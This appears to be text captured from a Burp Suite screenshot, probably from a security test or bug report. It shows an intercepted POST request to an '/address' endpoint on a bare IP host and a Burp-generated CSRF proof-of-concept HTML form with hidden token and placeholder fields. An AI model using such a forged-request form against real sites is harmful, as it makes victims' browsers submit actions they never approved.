 Request to: http://18.132.45.78
? Options
Raw Params Headers Hex
1 POST /address HTTP/1.1
2 Host: 18.132.45.78
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://18.132.45.78
10 Authorization: Basic
11 Connection: close
12 Referer: http://18.132.45.78/address
13 Cookie: XSRF-TOKEN=
? < + > Type a search term 0 match
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://18.132.45.78/address" method="POST">
6 <input type="hidden" name="&#95;token" value="BapFPvHAe8riG3sk8ZFJGcgglVtcxFkkOP4cUSGw" />
7 <input type="hidden" name="name" value="qweqwe" />
8 <input type="hidden" name="content" value="qweqwe" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Clos